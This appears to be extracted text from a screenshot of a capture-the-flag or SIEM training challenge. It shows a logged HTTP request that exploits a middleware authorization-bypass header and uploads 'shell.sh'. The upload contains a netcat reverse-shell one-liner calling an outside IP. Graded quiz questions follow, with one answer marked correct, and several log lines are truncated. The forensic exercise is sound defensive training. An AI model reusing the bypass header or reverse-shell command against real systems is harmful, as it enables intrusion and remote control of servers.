 3/24/25
11:06:34.000 AM
"1742814394.453298468","88839","218.92.0.204","172.217.164.174","39842","8080","1551","0x0018","306","POST","/api/upload","Host: 172.21
eware-subrequest: middleware:middleware:middleware:middleware:middleware\r\n,Content-Length: 306\r\n,Content-Type: multipart/form-data;
n",,,,"--------------------------d0331fc65cc83de9\r\nContent-Disposition: form-data; name="file"; filename="shell.sh"\r\nContent-Type: a
/f\ncat /tmp/f | /bin/bash -i 2>&1 | nc 113.89.232.157 31337 > /tmp/f\n\r\n--------------------------d0331fc65cc83de9--\r\n","multipart/
6",,"HTTP","POST /api/upload HTTP/1.1 "
Event Actions
Type Field Value
Selected host webapp
source webapp.csv
sourcetype network
Event frame_number 88839
frame_time_epoch 1742814394.453298468
http_content_length 306
http_content_type multipart/form-data; boundary=------------------------d0331fc65cc83de9
http_file_data --------------------------d0331fc65cc83de9\r\nContent-Disposition: form-data; name="file"; filename="shell.sh"\r\nConten
fifo /tmp/f\ncat /tmp/f | /bin/bash -i 2>&1 | nc 113.89.232.157 31337 > /tmp/f\n\r\n--------------------------d0331fc65cc83de9
http_request_line Host: 172.217.164.174:8080\r\n,User-Agent: curl/7.81.0\r\n,Accept: */*\r\n,x-middleware-subrequest: middleware:midd
6\r\n,Content-Type: multipart/form-data; boundary=------------------------d0331fc65cc83de9\r\n
http_request_method POST
http_request_uri /api/upload
Based on the Framework and Version, what recent CVE
could be used to bypass authorization? (4 points)
Solved!
Find the relevant HTTP header in the SIEM logs that
indicates CVE exploitation. Provide the header name. (3
points)
HTTP Header Name
Submit
What interesting URI did the attacker access after exploiting
the CVE? (3 points)
/api/upload
Correct!